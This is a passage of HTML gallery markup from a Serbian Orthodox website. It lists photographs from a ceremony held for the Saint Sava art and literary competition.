				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="89b8713" data-elementor-lightbox-title="Одржана свечаност поводом Светосавског ликовног и литерарног конкурса" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc2MywidXJsIjoiaHR0cHM6XC9cL3N2ZXRvc2F2bGplLnJzXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvaW1hZ2UwMzUuanBnIiwic2xpZGVzaG93IjoiODliODcxMyJ9" href='https://svetosavlje.rs/wp-content/uploads/2024/02/image035.jpg'><img width="1430" height="955" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image035.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://svetosavlje.rs/wp-content/uploads/2024/02/image035.jpg 1430w, https://svetosavlje.rs/wp-content/uploads/2024/02/image035-300x200.jpg 300w, https://svetosavlje.rs/wp-content/uploads/2024/02/image035-1024x684.jpg 1024w, https://svetosavlje.rs/wp-content/uploads/2024/02/image035-768x513.jpg 768w" sizes="(max-width: 1430px) 100vw, 1430px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="89b8713" data-elementor-lightbox-title="Одржана свечаност поводом Светосавског ликовног и литерарног конкурса" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc2MiwidXJsIjoiaHR0cHM6XC9cL3N2ZXRvc2F2bGplLnJzXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvaW1hZ2UwMzMuanBnIiwic2xpZGVzaG93IjoiODliODcxMyJ9" href='https://svetosavlje.rs/wp-content/uploads/2024/02/image033.jpg'><img width="1430" height="955" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image033.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://svetosavlje.rs/wp-content/uploads/2024/02/image033.jpg 1430w, https://svetosavlje.rs/wp-content/uploads/2024/02/image033-300x200.jpg 300w, https://svetosavlje.rs/wp-content/uploads/2024/02/image033-1024x684.jpg 1024w, https://svetosavlje.rs/wp-content/uploads/2024/02/image033-768x513.jpg 768w" sizes="(max-width: 1430px) 100vw, 1430px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="89b8713" data-elementor-lightbox-title="Одржана свечаност поводом Светосавског ликовног и литерарног конкурса" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc2MSwidXJsIjoiaHR0cHM6XC9cL3N2ZXRvc2F2bGplLnJzXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvaW1hZ2UwMzEuanBnIiwic2xpZGVzaG93IjoiODliODcxMyJ9" href='https://svetosavlje.rs/wp-content/uploads/2024/02/image031.jpg'><img width="1430" height="955" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image031.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://svetosavlje.rs/wp-content/uploads/2024/02/image031.jpg 1430w, https://svetosavlje.rs/wp-content/uploads/2024/02/image031-300x200.jpg 300w, https://svetosavlje.rs/wp-content/uploads/2024/02/image031-1024x684.jpg 1024w, https://svetosavlje.rs/wp-content/uploads/2024/02/image031-768x513.jpg 768w" sizes="(max-width: 1430px) 100vw, 1430px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="89b8713" data-elementor-lightbox-title="Одржана свечаност поводом Светосавског ликовног и литерарног конкурса" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc2MCwidXJsIjoiaHR0cHM6XC9cL3N2ZXRvc2F2bGplLnJzXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvaW1hZ2UwMjkuanBnIiwic2xpZGVzaG93IjoiODliODcxMyJ9" href='https://svetosavlje.rs/wp-content/uploads/2024/02/image029.jpg'><img width="1430" height="955" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image029.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://svetosavlje.rs/wp-content/uploads/2024/02/image029.jpg 1430w, https://svetosavlje.rs/wp-content/uploads/2024/02/image029-300x200.jpg 300w, https://svetosavlje.rs/wp-content/uploads/2024/02/image029-1024x684.jpg 1024w, https://svetosavlje.rs/wp-content/uploads/2024/02/image029-768x513.jpg 768w" sizes="(max-width: 1430px) 100vw, 1430px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="89b8713" data-elementor-lightbox-title="Одржана свечаност поводом Светосавског ликовног и литерарног конкурса" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc1OSwidXJsIjoiaHR0cHM6XC9cL3N2ZXRvc2F2bGplLnJzXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvaW1hZ2UwMjcuanBnIiwic2xpZGVzaG93IjoiODliODcxMyJ9" href='https://svetosavlje.rs/wp-content/uploads/2024/02/image027.jpg'><img width="1430" height="1017" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image027.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://svetosavlje.rs/wp-content/uploads/2024/02/image027.jpg 1430w, https://svetosavlje.rs/wp-content/uploads/2024/02/image027-300x213.jpg 300w, https://svetosavlje.rs/wp-content/uploads/2024/02/image027-1024x728.jpg 1024w, https://svetosavlje.rs/wp-content/uploads/2024/02/image027-768x546.jpg 768w" sizes="(max-width: 1430px) 100vw, 1430px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="89b8713" data-elementor-lightbox-title="Одржана свечаност поводом Светосавског ликовног и литерарног конкурса" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc1OCwidXJsIjoiaHR0cHM6XC9cL3N2ZXRvc2F2bGplLnJzXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvaW1hZ2UwMjUuanBnIiwic2xpZGVzaG93IjoiODliODcxMyJ9" href='https://svetosavlje.rs/wp-content/uploads/2024/02/image025.jpg'><img width="1428" height="1010" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image025.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://svetosavlje.rs/wp-content/uploads/2024/02/image025.jpg 1428w, https://svetosavlje.rs/wp-content/uploads/2024/02/image025-300x212.jpg 300w, https://svetosavlje.rs/wp-content/uploads/2024/02/image025-1024x724.jpg 1024w, https://svetosavlje.rs/wp-content/uploads/2024/02/image025-768x543.jpg 768w" sizes="(max-width: 1428px) 100vw, 1428px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="89b8713" data-elementor-lightbox-title="Одржана свечаност поводом Светосавског ликовног и литерарног конкурса" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc1NywidXJsIjoiaHR0cHM6XC9cL3N2ZXRvc2F2bGplLnJzXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvaW1hZ2UwMjMuanBnIiwic2xpZGVzaG93IjoiODliODcxMyJ9" href='https://svetosavlje.rs/wp-content/uploads/2024/02/image023.jpg'><img width="1428" height="1020" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image023.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://svetosavlje.rs/wp-content/uploads/2024/02/image023.jpg 1428w, https://svetosavlje.rs/wp-content/uploads/2024/02/image023-300x214.jpg 300w, https://svetosavlje.rs/wp-content/uploads/2024/02/image023-1024x731.jpg 1024w, https://svetosavlje.rs/wp-content/uploads/2024/02/image023-768x549.jpg 768w" sizes="(max-width: 1428px) 100vw, 1428px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="89b8713" data-elementor-lightbox-title="Одржана свечаност поводом Светосавског ликовног и литерарног конкурса" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc1NiwidXJsIjoiaHR0cHM6XC9cL3N2ZXRvc2F2bGplLnJzXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvaW1hZ2UwMjEuanBnIiwic2xpZGVzaG93IjoiODliODcxMyJ9" href='https://svetosavlje.rs/wp-content/uploads/2024/02/image021.jpg'><img width="1430" height="955" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image021.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://svetosavlje.rs/wp-content/uploads/2024/02/image021.jpg 1430w, https://svetosavlje.rs/wp-content/uploads/2024/02/image021-300x200.jpg 300w, https://svetosavlje.rs/wp-content/uploads/2024/02/image021-1024x684.jpg 1024w, https://svetosavlje.rs/wp-content/uploads/2024/02/image021-768x513.jpg 768w" sizes="(max-width: 1430px) 100vw, 1430px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="89b8713" data-elementor-lightbox-title="Одржана свечаност поводом Светосавског ликовног и литерарног конкурса" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc0NiwidXJsIjoiaHR0cHM6XC9cL3N2ZXRvc2F2bGplLnJzXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvaW1hZ2UwMDEtMS5qcGciLCJzbGlkZXNob3ciOiI4OWI4NzEzIn0%3D" href='https://svetosavlje.rs/wp-content/uploads/2024/02/image001-1.jpg'><img width="1079" height="720" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image001-1.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://svetosavlje.rs/wp-content/uploads/2024/02/image001-1.jpg 1079w, https://svetosavlje.rs/wp-content/uploads/2024/02/image001-1-300x200.jpg 300w, https://svetosavlje.rs/wp-content/uploads/2024/02/image001-1-1024x683.jpg 1024w, https://svetosavlje.rs/wp-content/uploads/2024/02/image001-1-768x512.jpg 768w" sizes="(max-width: 1079px) 100vw, 1079px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="89b8713" data-elementor-lightbox-title="Одржана свечаност поводом Светосавског ликовног и литерарног конкурса" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc1NCwidXJsIjoiaHR0cHM6XC9cL3N2ZXRvc2F2bGplLnJzXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvaW1hZ2UwMTcuanBnIiwic2xpZGVzaG93IjoiODliODcxMyJ9" href='https://svetosavlje.rs/wp-content/uploads/2024/02/image017.jpg'><img width="945" height="1393" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image017.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://svetosavlje.rs/wp-content/uploads/2024/02/image017.jpg 945w, https://svetosavlje.rs/wp-content/uploads/2024/02/image017-204x300.jpg 204w, https://svetosavlje.rs/wp-content/uploads/2024/02/image017-695x1024.jpg 695w, https://svetosavlje.rs/wp-content/uploads/2024/02/image017-768x1132.jpg 768w" sizes="(max-width: 945px) 100vw, 945px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="89b8713" data-elementor-lightbox-title="Одржана свечаност поводом Светосавског ликовног и литерарног конкурса" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc1MywidXJsIjoiaHR0cHM6XC9cL3N2ZXRvc2F2bGplLnJzXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvaW1hZ2UwMTUuanBnIiwic2xpZGVzaG93IjoiODliODcxMyJ9" href='https://svetosavlje.rs/wp-content/uploads/2024/02/image015.jpg'><img width="1430" height="997" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image015.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://svetosavlje.rs/wp-content/uploads/2024/02/image015.jpg 1430w, https://svetosavlje.rs/wp-content/uploads/2024/02/image015-300x209.jpg 300w, https://svetosavlje.rs/wp-content/uploads/2024/02/image015-1024x714.jpg 1024w, https://svetosavlje.rs/wp-content/uploads/2024/02/image015-768x535.jpg 768w" sizes="(max-width: 1430px) 100vw, 1430px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="89b8713" data-elementor-lightbox-title="Одржана свечаност поводом Светосавског ликовног и литерарног конкурса" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc1MiwidXJsIjoiaHR0cHM6XC9cL3N2ZXRvc2F2bGplLnJzXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvaW1hZ2UwMTMuanBnIiwic2xpZGVzaG93IjoiODliODcxMyJ9" href='https://svetosavlje.rs/wp-content/uploads/2024/02/image013.jpg'><img width="1430" height="955" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image013.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://svetosavlje.rs/wp-content/uploads/2024/02/image013.jpg 1430w, https://svetosavlje.rs/wp-content/uploads/2024/02/image013-300x200.jpg 300w, https://svetosavlje.rs/wp-content/uploads/2024/02/image013-1024x684.jpg 1024w, https://svetosavlje.rs/wp-content/uploads/2024/02/image013-768x513.jpg 768w" sizes="(max-width: 1430px) 100vw, 1430px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="89b8713" data-elementor-lightbox-title="Одржана свечаност поводом Светосавског ликовног и литерарног конкурса" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc1MSwidXJsIjoiaHR0cHM6XC9cL3N2ZXRvc2F2bGplLnJzXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvaW1hZ2UwMTEuanBnIiwic2xpZGVzaG93IjoiODliODcxMyJ9" href='https://svetosavlje.rs/wp-content/uploads/2024/02/image011.jpg'><img width="730" height="540" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image011.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://svetosavlje.rs/wp-content/uploads/2024/02/image011.jpg 730w, https://svetosavlje.rs/wp-content/uploads/2024/02/image011-300x222.jpg 300w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="89b8713" data-elementor-lightbox-title="Одржана свечаност поводом Светосавског ликовног и литерарног конкурса" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc1MCwidXJsIjoiaHR0cHM6XC9cL3N2ZXRvc2F2bGplLnJzXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvaW1hZ2UwMDkuanBnIiwic2xpZGVzaG93IjoiODliODcxMyJ9" href='https://svetosavlje.rs/wp-content/uploads/2024/02/image009.jpg'><img width="686" height="539" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image009.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://svetosavlje.rs/wp-content/uploads/2024/02/image009.jpg 686w, https://svetosavlje.rs/wp-content/uploads/2024/02/image009-300x236.jpg 300w" sizes="(max-width: 686px) 100vw, 686px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="89b8713" data-elementor-lightbox-title="Одржана свечаност поводом Светосавског ликовног и литерарног конкурса" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc0OSwidXJsIjoiaHR0cHM6XC9cL3N2ZXRvc2F2bGplLnJzXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvaW1hZ2UwMDcuanBnIiwic2xpZGVzaG93IjoiODliODcxMyJ9" href='https://svetosavlje.rs/wp-content/uploads/2024/02/image007.jpg'><img width="1234" height="824" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image007.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://svetosavlje.rs/wp-content/uploads/2024/02/image007.jpg 1234w, https://svetosavlje.rs/wp-content/uploads/2024/02/image007-300x200.jpg 300w, https://svetosavlje.rs/wp-content/uploads/2024/02/image007-1024x684.jpg 1024w, https://svetosavlje.rs/wp-content/uploads/2024/02/image007-768x513.jpg 768w" sizes="(max-width: 1234px) 100vw, 1234px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="89b8713" data-elementor-lightbox-title="Одржана свечаност поводом Светосавског ликовног и литерарног конкурса" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc0OCwidXJsIjoiaHR0cHM6XC9cL3N2ZXRvc2F2bGplLnJzXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvaW1hZ2UwMDUuanBnIiwic2xpZGVzaG93IjoiODliODcxMyJ9" href='https://svetosavlje.rs/wp-content/uploads/2024/02/image005.jpg'><img width="1430" height="955" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image005.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://svetosavlje.rs/wp-content/uploads/2024/02/image005.jpg 1430w, https://svetosavlje.rs/wp-content/uploads/2024/02/image005-300x200.jpg 300w, https://svetosavlje.rs/wp-content/uploads/2024/02/image005-1024x684.jpg 1024w, https://svetosavlje.rs/wp-content/uploads/2024/02/image005-768x513.jpg 768w" sizes="(max-width: 1430px) 100vw, 1430px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="89b8713" data-elementor-lightbox-title="Одржана свечаност поводом Светосавског ликовног и литерарног конкурса" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc0NywidXJsIjoiaHR0cHM6XC9cL3N2ZXRvc2F2bGplLnJzXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvaW1hZ2UwMDMtMS5qcGciLCJzbGlkZXNob3ciOiI4OWI4NzEzIn0%3D" href='https://svetosavlje.rs/wp-content/uploads/2024/02/image003-1.jpg'><img width="1430" height="955" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image003-1.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://svetosavlje.rs/wp-content/uploads/2024/02/image003-1.jpg 1430w, https://svetosavlje.rs/wp-content/uploads/2024/02/image003-1-300x200.jpg 300w, https://svetosavlje.rs/wp-content/uploads/2024/02/image003-1-1024x684.jpg 1024w, https://svetosavlje.rs/wp-content/uploads/2024/02/image003-1-768x513.jpg 768w" sizes="(max-width: 1430px) 100vw, 1430px" /></a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1f6c71d gallery-spacing-custom elementor-hidden-phone elementor-widget elementor-widget-image-gallery" data-id="1f6c71d" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-2' class='gallery galleryid-6745 gallery-columns-5 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1f6c71d" data-elementor-lightbox-title="Одржана свечаност поводом Светосавског ликовног и литерарног конкурса" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc1NSwidXJsIjoiaHR0cHM6XC9cL3N2ZXRvc2F2bGplLnJzXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvaW1hZ2UwMTkuanBnIiwic2xpZGVzaG93IjoiMWY2YzcxZCJ9" href='https://svetosavlje.rs/wp-content/uploads/2024/02/image019.jpg'><img width="150" height="150" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image019-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1f6c71d" data-elementor-lightbox-title="Одржана свечаност поводом Светосавског ликовног и литерарног конкурса" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc2NCwidXJsIjoiaHR0cHM6XC9cL3N2ZXRvc2F2bGplLnJzXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvaW1hZ2UwMzcuanBnIiwic2xpZGVzaG93IjoiMWY2YzcxZCJ9" href='https://svetosavlje.rs/wp-content/uploads/2024/02/image037.jpg'><img width="150" height="150" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image037-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1f6c71d" data-elementor-lightbox-title="Одржана свечаност поводом Светосавског ликовног и литерарног конкурса" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc2MywidXJsIjoiaHR0cHM6XC9cL3N2ZXRvc2F2bGplLnJzXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvaW1hZ2UwMzUuanBnIiwic2xpZGVzaG93IjoiMWY2YzcxZCJ9" href='https://svetosavlje.rs/wp-content/uploads/2024/02/image035.jpg'><img width="150" height="150" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image035-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1f6c71d" data-elementor-lightbox-title="Одржана свечаност поводом Светосавског ликовног и литерарног конкурса" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc2MiwidXJsIjoiaHR0cHM6XC9cL3N2ZXRvc2F2bGplLnJzXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvaW1hZ2UwMzMuanBnIiwic2xpZGVzaG93IjoiMWY2YzcxZCJ9" href='https://svetosavlje.rs/wp-content/uploads/2024/02/image033.jpg'><img width="150" height="150" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image033-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1f6c71d" data-elementor-lightbox-title="Одржана свечаност поводом Светосавског ликовног и литерарног конкурса" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc2MSwidXJsIjoiaHR0cHM6XC9cL3N2ZXRvc2F2bGplLnJzXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvaW1hZ2UwMzEuanBnIiwic2xpZGVzaG93IjoiMWY2YzcxZCJ9" href='https://svetosavlje.rs/wp-content/uploads/2024/02/image031.jpg'><img width="150" height="150" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image031-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1f6c71d" data-elementor-lightbox-title="Одржана свечаност поводом Светосавског ликовног и литерарног конкурса" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc2MCwidXJsIjoiaHR0cHM6XC9cL3N2ZXRvc2F2bGplLnJzXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvaW1hZ2UwMjkuanBnIiwic2xpZGVzaG93IjoiMWY2YzcxZCJ9" href='https://svetosavlje.rs/wp-content/uploads/2024/02/image029.jpg'><img width="150" height="150" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image029-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1f6c71d" data-elementor-lightbox-title="Одржана свечаност поводом Светосавског ликовног и литерарног конкурса" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc1OSwidXJsIjoiaHR0cHM6XC9cL3N2ZXRvc2F2bGplLnJzXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvaW1hZ2UwMjcuanBnIiwic2xpZGVzaG93IjoiMWY2YzcxZCJ9" href='https://svetosavlje.rs/wp-content/uploads/2024/02/image027.jpg'><img width="150" height="150" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image027-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1f6c71d" data-elementor-lightbox-title="Одржана свечаност поводом Светосавског ликовног и литерарног конкурса" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc1OCwidXJsIjoiaHR0cHM6XC9cL3N2ZXRvc2F2bGplLnJzXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvaW1hZ2UwMjUuanBnIiwic2xpZGVzaG93IjoiMWY2YzcxZCJ9" href='https://svetosavlje.rs/wp-content/uploads/2024/02/image025.jpg'><img width="150" height="150" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image025-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1f6c71d" data-elementor-lightbox-title="Одржана свечаност поводом Светосавског ликовног и литерарног конкурса" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc1NywidXJsIjoiaHR0cHM6XC9cL3N2ZXRvc2F2bGplLnJzXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvaW1hZ2UwMjMuanBnIiwic2xpZGVzaG93IjoiMWY2YzcxZCJ9" href='https://svetosavlje.rs/wp-content/uploads/2024/02/image023.jpg'><img width="150" height="150" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image023-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1f6c71d" data-elementor-lightbox-title="Одржана свечаност поводом Светосавског ликовног и литерарног конкурса" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc1NiwidXJsIjoiaHR0cHM6XC9cL3N2ZXRvc2F2bGplLnJzXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvaW1hZ2UwMjEuanBnIiwic2xpZGVzaG93IjoiMWY2YzcxZCJ9" href='https://svetosavlje.rs/wp-content/uploads/2024/02/image021.jpg'><img width="150" height="150" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image021-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1f6c71d" data-elementor-lightbox-title="Одржана свечаност поводом Светосавског ликовног и литерарног конкурса" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc0NiwidXJsIjoiaHR0cHM6XC9cL3N2ZXRvc2F2bGplLnJzXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvaW1hZ2UwMDEtMS5qcGciLCJzbGlkZXNob3ciOiIxZjZjNzFkIn0%3D" href='https://svetosavlje.rs/wp-content/uploads/2024/02/image001-1.jpg'><img width="150" height="150" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image001-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
